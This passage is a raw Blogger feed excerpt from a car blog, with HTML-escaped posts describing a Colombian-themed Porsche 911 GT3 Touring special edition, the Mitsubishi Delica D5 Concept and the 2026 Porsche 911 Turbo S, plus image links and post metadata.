\/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1502\" data-start=\"1317\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis project also marks a second milestone, as 2025 commemorates 30 years of Autoelite, Porsche’s official importer in Colombia, representing the brand within the South American market.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1963\" data-start=\"1504\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe exterior design reflects the richness of the Colombian Amazon, one of the most biodiverse regions in the world. Its vast green canopy supports countless plant and animal species and stands as both a national treasure and a global symbol of natural wonder. The Forest Green Metallic finish captures this vitality, shifting subtly under light to mirror the rainforest’s layers of foliage, shadow, and movement, creating a color that feels alive and dynamic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2576\" data-start=\"1965\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EContrasting accents in Centenaire Silver enhance the exterior with refined elegance while referencing the chrome details found on early Porsche 911 models from the 1960s. These accents appear on elements such as the rear light frame, rear spoiler gurney flap, door handles, mirror housings, rear intake grille surround, and rear Porsche lettering, reinforcing the connection between modern GT performance and classic Porsche design. The 20- and 21-inch forged aluminum wheels are also finished in Forest Green Metallic with delicate Centenaire Silver detailing, balancing strength, heritage, and sophistication.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3188\" data-start=\"2578\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside the cabin, the inspiration shifts to the ocelot, one of Colombia’s most iconic wild animals. Known for its golden-brown coat and distinctive rosette patterns, the ocelot has long symbolized beauty, adaptability, and resilience within Colombian culture. The interior interprets this character through extensive use of Cohiba Brown leather, complemented by Crema and Truffle Brown cross-stitching. The Sports Seats combine Cohiba Brown leather with Pepita fabric inserts in Truffle Brown, Black, and Cream White, referencing the ocelot’s natural pattern while honoring Porsche’s historic interior designs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3529\" data-start=\"3190\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe tribute becomes especially meaningful in the embossed headrests, which feature the instantly recognizable silhouette of an ocelot. Inspired by Colombian road signs warning of wildlife crossings, this symbol reflects the coexistence between nature and modern life, transforming a practical warning into an emblem of respect and harmony.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4122\" data-start=\"3531\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPersonalization extends throughout the vehicle. Exclusive Centenaire Silver badges on the B-pillars display the Porsche Latin America logo alongside the script “Iconos de Latinoamérica,” subtly identifying the project’s significance. Illuminated door sill guards highlight both anniversaries, with “30 Años de Autoelite” on the driver’s side and “25 Años de Porsche Latin America” on the passenger’s side. Numerous interior elements, including the dashboard sections, air vent frames, and Sport Chrono clock housing, are finished in Cohiba Brown leather with precise Truffle Brown stitching.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"4702\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"4124\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe steering wheel is upholstered in Cohiba Brown leather with a Truffle Brown 12 o’clock marker, reinforcing the focus on craftsmanship and detail. A Truffle Brown Race-Tex headliner surrounds the cabin, while seat belts, floor mats, and interior panels are carefully color-matched. Even the front luggage compartment is finished in Cohiba Brown and Truffle Brown leather with Pepita fabric accents, ensuring a cohesive design throughout. Every surface reflects the dedication of Sonderwunsch craftsmanship and the enduring passion behind Porsche’s connection to Latin America.a\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/7283677897259816598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/7283677897259816598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2026\/01\/porsche-911-gt3-touring-ocelot-2025.html","title":"Porsche 911 GT3 Touring Ocelot (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiLY4_wuVDalaRzF5fU_TkyYYluCkeJC6SXLYGBAvC-thnYsfEkDlknfKMEBnX7YVPSo9JHAglbjRE7-Os_jrPvkQFeixD-Rcs0vobr8AHNIGSqB4NoHf1IXpR4aC-tfE2PTiPh5AR7GSsdMCq3QfIadKX3cx8x0Z4qWaIDSvna1A7y8N6IaQtetnxI471\/s72-c\/Porsche%20911%20GT3%20Touring%20Ocelot%20(2025)3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-4831972018372958031"},"published":{"$t":"2026-01-12T06:13:00.000-08:00"},"updated":{"$t":"2026-01-12T06:13:05.710-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mitsubishi"}],"title":{"type":"text","$t":"Mitsubishi Delica D5 Concept (2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzsmUjxmmEhbc2-GkpAF1D9BTfMPNukPg4Sy4cn-Olk9-m6wbmO3UHy2-jgHXyGHIlTfU6dB6p9BxNS1JfgBDGk_DT8VOou1iv4CQUwXOo4kj6kZkFVlibCPhACwEWFqGxDFbnCE03e1wRUwbEheEoSTbPpAapXg1UyFQ-BE52b5agS1eOl5gdomMDDWDG\/s2028\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1416\" data-original-width=\"2028\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzsmUjxmmEhbc2-GkpAF1D9BTfMPNukPg4Sy4cn-Olk9-m6wbmO3UHy2-jgHXyGHIlTfU6dB6p9BxNS1JfgBDGk_DT8VOou1iv4CQUwXOo4kj6kZkFVlibCPhACwEWFqGxDFbnCE03e1wRUwbEheEoSTbPpAapXg1UyFQ-BE52b5agS1eOl5gdomMDDWDG\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EThe Delica D:5 is a versatile minivan that combines the comfort and practicality of a traditional MPV with the strong road handling and stability of an SUV.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDesigned under the concept of an enhanced all-around MPV, it is equipped with advanced S-AWC technology that improves traction and control. Updated drive modes deliver optimal performance on a wide range of road surfaces, enhancing steering stability, handling precision, and overall driving confidence.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-YXZRD2LL-w3RdQBqi2aJQRKDmh0q3vP3w0xq_JVr-3uh2txXmuTXrdatbuqIfJ4HeSEOZJwyj-fBk_RFZ1Pdok5zwsiJ8nEya2au78maeUYXz3zE8SixmDgwdh0wge_TnKssFcpyEbX0KJVvd6sPhF1e1vJ7oNBBOcAL2guCDQry-Ut_z3rE10FRpyvW\/s2078\/Mitsubishi%20Delica%20D5%20Concept%20(2025)11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1550\" data-original-width=\"2078\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-YXZRD2LL-w3RdQBqi2aJQRKDmh0q3vP3w0xq_JVr-3uh2txXmuTXrdatbuqIfJ4HeSEOZJwyj-fBk_RFZ1Pdok5zwsiJ8nEya2au78maeUYXz3zE8SixmDgwdh0wge_TnKssFcpyEbX0KJVvd6sPhF1e1vJ7oNBBOcAL2guCDQry-Ut_z3rE10FRpyvW\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZr1AOugAbl6_herzLQMDOZT8hYC_njjM7Mg2ygmCukV0ltSR4xvFuIUZTJt9T9q19Nr5t8rZPQ8jMmgppdHwuWdB27viyd6cVwOlD6SmKvCPRvh9cDWhYHYY8q1WWTm6ZnrXyidd0SX_QNftJZHfP-3rdhtD4tXPaFQcrFUPN0xiwPQSypGBeS9cjQ6Pi\/s2058\/Mitsubishi%20Delica%20D5%20Concept%20(2025)10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1362\" data-original-width=\"2058\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZr1AOugAbl6_herzLQMDOZT8hYC_njjM7Mg2ygmCukV0ltSR4xvFuIUZTJt9T9q19Nr5t8rZPQ8jMmgppdHwuWdB27viyd6cVwOlD6SmKvCPRvh9cDWhYHYY8q1WWTm6ZnrXyidd0SX_QNftJZHfP-3rdhtD4tXPaFQcrFUPN0xiwPQSypGBeS9cjQ6Pi\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2gVbMbsw3-VAOfPsSWIxneiEzxujTV0VXs7AS-HfxQ4cfFRmpjDec-k24he2URX6aNSks2p_FCxsIQc57cp10rlCmNAsujc_xTIRRrt7OH6PN1rvIznqvZlubLpjZL09TN-tig9PeYhRKKO587ORzvLR-cDmypbt6ahJgok7T6ZC7tvzngL-e6d_bPnNa\/s2028\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1416\" data-original-width=\"2028\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2gVbMbsw3-VAOfPsSWIxneiEzxujTV0VXs7AS-HfxQ4cfFRmpjDec-k24he2URX6aNSks2p_FCxsIQc57cp10rlCmNAsujc_xTIRRrt7OH6PN1rvIznqvZlubLpjZL09TN-tig9PeYhRKKO587ORzvLR-cDmypbt6ahJgok7T6ZC7tvzngL-e6d_bPnNa\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTh2kDNyztUlkuHAqPuuQ2GXfXHrzNSGQZFsQane8wW8O1IUqOx0ZwXFk6IuGGH_Jm7Ab195-VcX-QFV0b8ia0lBf5cj_wXaRhHKYwNOAcN3iwgJMRe9KrfsM4v8Dqgm5rYBDbYYlO6Xkxs3_B8z0465TNqCH4U5nw7xSLHEd5twzQpZRlbjwfpx8gbwvf\/s2094\/Mitsubishi%20Delica%20D5%20Concept%20(2025)8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1470\" data-original-width=\"2094\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTh2kDNyztUlkuHAqPuuQ2GXfXHrzNSGQZFsQane8wW8O1IUqOx0ZwXFk6IuGGH_Jm7Ab195-VcX-QFV0b8ia0lBf5cj_wXaRhHKYwNOAcN3iwgJMRe9KrfsM4v8Dqgm5rYBDbYYlO6Xkxs3_B8z0465TNqCH4U5nw7xSLHEd5twzQpZRlbjwfpx8gbwvf\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbj1VlcfZTxnUrcJwCAFWNavHm2ps6NxvY_SRmPkElulR2SY9Uj3046RiJUWLw-ovSuHfZ5_LIR1CjWDYx0rVqMAGxG6KbpC_9xcKJO_BX4-Tz5-cJF3VNCMPidOBT5LBPPJ7J3HJnCGFxTpK1jSQ8hoJsVBSnUUkAhWS41vFEwzAmYOK7M68Ylkv01_4w\/s2192\/Mitsubishi%20Delica%20D5%20Concept%20(2025)7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1528\" data-original-width=\"2192\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbj1VlcfZTxnUrcJwCAFWNavHm2ps6NxvY_SRmPkElulR2SY9Uj3046RiJUWLw-ovSuHfZ5_LIR1CjWDYx0rVqMAGxG6KbpC_9xcKJO_BX4-Tz5-cJF3VNCMPidOBT5LBPPJ7J3HJnCGFxTpK1jSQ8hoJsVBSnUUkAhWS41vFEwzAmYOK7M68Ylkv01_4w\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguRVmnRnMjH2JMbfavssIDSKT0_wmMNe4dVg51nVDS6dwGwaAEaaCp4-8SnsKJOD-RwdH4do4yaL5EAEezQ0E0YkYfBzHR0DvBeWpCbavfwJSTx6PTjthZDGHvVHzBKR0JT7yJwxpQ2-didnhFxvaQq54_ComhURI1jQeoNT-3VUzt2U4LqNztZ8auwoIY\/s2198\/Mitsubishi%20Delica%20D5%20Concept%20(2025)6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1596\" data-original-width=\"2198\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguRVmnRnMjH2JMbfavssIDSKT0_wmMNe4dVg51nVDS6dwGwaAEaaCp4-8SnsKJOD-RwdH4do4yaL5EAEezQ0E0YkYfBzHR0DvBeWpCbavfwJSTx6PTjthZDGHvVHzBKR0JT7yJwxpQ2-didnhFxvaQq54_ComhURI1jQeoNT-3VUzt2U4LqNztZ8auwoIY\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Dw8tJX87IKtCg7qte3qWOfmxcGrDeMP0R089Wl8wGG1O_UpBChC__NaZnbUYOF7OdhuZ5GuQAIoD9J7dgSdUAy3ocZp81zJyNnxlWXGUdCg_zIJ9LWYouPTr955hMps-pb9NWykHCOBdjLoF0RO91lRzeXFhMAhNQo1wALEh35L3ZFYBRvx1X_MIaQDN\/s2078\/Mitsubishi%20Delica%20D5%20Concept%20(2025)5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1556\" data-original-width=\"2078\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Dw8tJX87IKtCg7qte3qWOfmxcGrDeMP0R089Wl8wGG1O_UpBChC__NaZnbUYOF7OdhuZ5GuQAIoD9J7dgSdUAy3ocZp81zJyNnxlWXGUdCg_zIJ9LWYouPTr955hMps-pb9NWykHCOBdjLoF0RO91lRzeXFhMAhNQo1wALEh35L3ZFYBRvx1X_MIaQDN\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivvbG146M1Pksv0pguTytJO2L4TJuhPbh0wHoGwwRQSrdT64LQA6VYMIpkhLMxdUOQg5RiM3lKnT7Dv6UyXP-7AXiSy1IHLKKTbMGYRSBqKNEVxiuxK3Lv8hyT4xTY3wVMGdgYTDgWCwFq_doBNTgijpwUrBP0fAsdhVayUM9bQJzxwxdUFMlKADAzYcsz\/s2036\/Mitsubishi%20Delica%20D5%20Concept%20(2025)4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1484\" data-original-width=\"2036\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivvbG146M1Pksv0pguTytJO2L4TJuhPbh0wHoGwwRQSrdT64LQA6VYMIpkhLMxdUOQg5RiM3lKnT7Dv6UyXP-7AXiSy1IHLKKTbMGYRSBqKNEVxiuxK3Lv8hyT4xTY3wVMGdgYTDgWCwFq_doBNTgijpwUrBP0fAsdhVayUM9bQJzxwxdUFMlKADAzYcsz\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzcr-uHgOuf7Vu5bhPY2ohA0KYou1JGs97bouCZW56iPk2uUa49GHjz7zTMNU11Nar5pEnpHaoL1bRbvQIsVNfUZQKSrp8SPfhCdNQoongb64r_2igZ1W1-kSKcfC9BDA6duKN1OVesMk5qW5jc6N0YatFRNT58YwHETbHTU4u8ATeOSVddY5szqoP1eMW\/s2184\/Mitsubishi%20Delica%20D5%20Concept%20(2025)3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1430\" data-original-width=\"2184\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzcr-uHgOuf7Vu5bhPY2ohA0KYou1JGs97bouCZW56iPk2uUa49GHjz7zTMNU11Nar5pEnpHaoL1bRbvQIsVNfUZQKSrp8SPfhCdNQoongb64r_2igZ1W1-kSKcfC9BDA6duKN1OVesMk5qW5jc6N0YatFRNT58YwHETbHTU4u8ATeOSVddY5szqoP1eMW\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEFJxVlhDqAtjZqEEfhwsqoEduKBAbVgFLyShY11sokdmx3e_BTmi8f-TaQ6LB57DyKr0YJKWLoiKLw3QZOUhAaLiFsHHcvsW83Gcxec1E_6XhH6dikCjqPnOeoREVGbLaIk2GeWuoi8wSLywHTVls7WL16dzlkAsVUiVgKDEfrsbWNM9AJD8b2SePESM\/s2114\/Mitsubishi%20Delica%20D5%20Concept%20(2025)2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1442\" data-original-width=\"2114\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEFJxVlhDqAtjZqEEfhwsqoEduKBAbVgFLyShY11sokdmx3e_BTmi8f-TaQ6LB57DyKr0YJKWLoiKLw3QZOUhAaLiFsHHcvsW83Gcxec1E_6XhH6dikCjqPnOeoREVGbLaIk2GeWuoi8wSLywHTVls7WL16dzlkAsVUiVgKDEfrsbWNM9AJD8b2SePESM\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofDQs87k6pZS68PG0F3znh31n_7oFgZRjC_Q6uHkavQBKeRNINtugFVuAZnjYI24Ofxlxi2JqGyR-IborpjZaR-p3KrcAk2jN93NtcGSB6MCv-b2s66MU76iVhRXYMKmboS3DewBI57BfIcZJKPoSFUyemmV73gD7IQ2i5js3FI1KA_vpUttZJuGEteSF\/s2204\/Mitsubishi%20Delica%20D5%20Concept%20(2025)1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2204\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgofDQs87k6pZS68PG0F3znh31n_7oFgZRjC_Q6uHkavQBKeRNINtugFVuAZnjYI24Ofxlxi2JqGyR-IborpjZaR-p3KrcAk2jN93NtcGSB6MCv-b2s66MU76iVhRXYMKmboS3DewBI57BfIcZJKPoSFUyemmV73gD7IQ2i5js3FI1KA_vpUttZJuGEteSF\/s320\/Mitsubishi%20Delica%20D5%20Concept%20(2025)1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"980\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"462\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIts exterior design refines a bold off-road character with a more polished and modern appearance, highlighting the distinctive identity the Delica lineup is known for. A newly designed front grille and bumper project strength and sophistication, while added wheel arch moldings reinforce its commanding stance and road presence. Inside the cabin, metal-accented panels create an outdoor-inspired atmosphere, and the upgraded interface with digital display gauges provides a more modern and advanced driving experience.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4831972018372958031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4831972018372958031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2026\/01\/mitsubishi-delica-d5-concept-2025.html","title":"Mitsubishi Delica D5 Concept (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzsmUjxmmEhbc2-GkpAF1D9BTfMPNukPg4Sy4cn-Olk9-m6wbmO3UHy2-jgHXyGHIlTfU6dB6p9BxNS1JfgBDGk_DT8VOou1iv4CQUwXOo4kj6kZkFVlibCPhACwEWFqGxDFbnCE03e1wRUwbEheEoSTbPpAapXg1UyFQ-BE52b5agS1eOl5gdomMDDWDG\/s72-c\/Mitsubishi%20Delica%20D5%20Concept%20(2025)9.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-6448866839223911658"},"published":{"$t":"2026-01-12T06:02:00.000-08:00"},"updated":{"$t":"2026-01-12T06:02:15.393-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"911"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Porsche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turbo S"}],"title":{"type":"text","$t":"Porsche 911 Turbo S (2026)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEX9PqB2JvXJ922aZTyWKhCz3XFxFK09xIpoIsoVZgqsIZh1Eg-OQkIothbB-ZC5ygJ2vY6TWvS98Pb0qPwh0uPGV_5f2L_SdkFTJDzUT0ZrZRxeRmA0caYLuYPxQVqbZxdf_U8P1ppcgaUB4TDvvKAvo4d5InpnjZnDdjGtgRhfVPvEB9D89T0RUwCzGx\/s2096\/Screenshot%202026-01-12%20at%2014.59.05.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1448\" data-original-width=\"2096\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEX9PqB2JvXJ922aZTyWKhCz3XFxFK09xIpoIsoVZgqsIZh1Eg-OQkIothbB-ZC5ygJ2vY6TWvS98Pb0qPwh0uPGV_5f2L_SdkFTJDzUT0ZrZRxeRmA0caYLuYPxQVqbZxdf_U8P1ppcgaUB4TDvvKAvo4d5InpnjZnDdjGtgRhfVPvEB9D89T0RUwCzGx\/s320\/Screenshot%202026-01-12%20at%2014.59.05.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003EThe new Porsche 911 Turbo S represents the pinnacle of Porsche engineering and performance.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBuilding on the legacy of its predecessor, which was widely regarded as the benchmark sports car for performance, comfort, exclusivity, and everyday usability, the latest 911 Turbo S raises standards across every category. Available as both Coupé and Cabriolet, it delivers increased power, a more muscular design, advanced aerodynamics, a refined chassis, and a higher level of luxury, making it one of the most complete sports cars ever produced.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1214\" data-start=\"869\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAccording to Porsche, the 911 Turbo S is designed to be the most versatile way to experience a 911. It excels in daily driving, long-distance travel, and track performance while offering greater comfort, individuality, and significantly faster acceleration than before. This balance defines the Turbo S as the ultimate all-round performance car.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI8yd26J3sN3wLKUoSGcPfN794EikCDGxy0TmgA1bH2kRX2N181sQdBkCTajCvbYKr4USQCCI9pRqVusimlE0sSCXhArtoMaXpPPo9zp-PTdu43XJ7hbCjLek6QY9HPPcsG5TVgg1I1f0ZeJlpFXSii3KNSH1P3jBcFoGcXFS5mW6weQWU6FtC4uQokjc8\/s2114\/Screenshot%202026-01-12%20at%2014.59.24.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1434\" data-original-width=\"2114\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI8yd26J3sN3wLKUoSGcPfN794EikCDGxy0TmgA1bH2kRX2N181sQdBkCTajCvbYKr4USQCCI9pRqVusimlE0sSCXhArtoMaXpPPo9zp-PTdu43XJ7hbCjLek6QY9HPPcsG5TVgg1I1f0ZeJlpFXSii3KNSH1P3jBcFoGcXFS5mW6weQWU6FtC4uQokjc8\/s320\/Screenshot%202026-01-12%20at%2014.59.24.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 